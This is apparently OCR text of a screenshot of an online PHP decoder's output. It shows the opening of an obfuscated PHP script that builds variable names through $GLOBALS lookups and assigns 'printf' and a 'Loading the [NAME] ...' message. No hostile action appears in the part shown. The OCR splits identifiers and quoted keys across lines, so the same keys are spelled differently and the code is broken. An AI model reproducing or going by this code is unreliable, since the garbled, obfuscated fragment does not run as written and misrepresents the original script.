
Decoded Output
download
<?php
        ${
"GLOBALS"
}[
"ierps_xhlvzlbebckqztbt
wgarehioswgub"
]=
"__"
;${
"GLOBALS"
}[
"tkaeeoy__
poeotppmf_k_rokhfcgc"
]=
"_"
;${${
"GLOBALS"
}[
"i
erps_xhlvzlbebckqztbtwgarehioswgub"
]}=
"print
f"
;${${
"GLOBALS"
}[
"tkaeeoy__poeotppmf_k_rokh
fcgc"
]}=
"Loading the [NAME] ..."
; 
